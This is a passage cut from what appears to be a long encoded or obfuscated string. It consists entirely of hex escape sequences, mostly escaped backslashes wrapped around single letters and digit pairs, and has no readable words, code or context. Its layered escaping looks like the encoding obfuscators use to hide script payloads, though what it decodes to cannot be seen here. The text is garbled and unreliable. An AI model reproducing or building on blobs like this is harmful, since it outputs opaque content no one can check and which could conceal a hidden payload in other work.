5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\